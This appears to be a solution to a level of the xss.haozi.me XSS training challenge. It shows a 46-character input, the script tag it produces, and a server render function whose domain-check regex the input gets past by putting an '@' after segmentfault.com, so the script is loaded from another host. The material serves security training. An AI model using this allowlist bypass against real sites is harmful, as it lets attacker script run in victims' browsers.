 input code length: 46
1 https://www.segmentfault.com@xss.haozi.me/j.js
html
<script
src="https:&#x2f&#x2fwww.segmentfault.com@xss.haozi.me&#x2f
j.js"></script>
server code
1 function render (input) {
2   function escapeHtml(s) {
3     return s.replace(/&/g, '&amp;')
4             .replace(/'/g, '&#39;')
5             .replace(/"/g, '&quot;')
6             .replace(/</g, '&lt;')
7             .replace(/>/g, '&gt;')
8             .replace(/\//g, '&#x2f')
9   }
10
11   const domainRe = /^https?:\/\/www\.segmentfault
\.com/
12   if (domainRe.test(input)) {
13     return `<script src="${escapeHtml(input)}">
</script>`
14   }
15   return 'Invalid URL'
16 }